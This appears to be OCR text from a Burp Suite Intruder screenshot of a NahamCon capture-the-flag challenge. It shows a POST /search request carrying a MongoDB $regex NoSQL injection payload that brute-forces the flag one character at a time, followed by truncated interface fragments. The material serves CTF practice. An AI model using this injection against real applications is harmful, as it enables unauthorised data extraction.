 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
? Sniper attack Start attack
Target http://challenge.nahamcon.com:30323 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /search HTTP/1.1
2 Host: challenge.nahamcon.com:30323
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://challenge.nahamcon.com:31487
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge.nahamcon.com:31487/search
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 query=flag: {$regex: "flag{4cb8649d9ecb0ec59d1784263602e686§a§"}&collection=flags
Pay
Payl
Payl
Payl
Req
Payl
This
D
Ad
Payl
You
used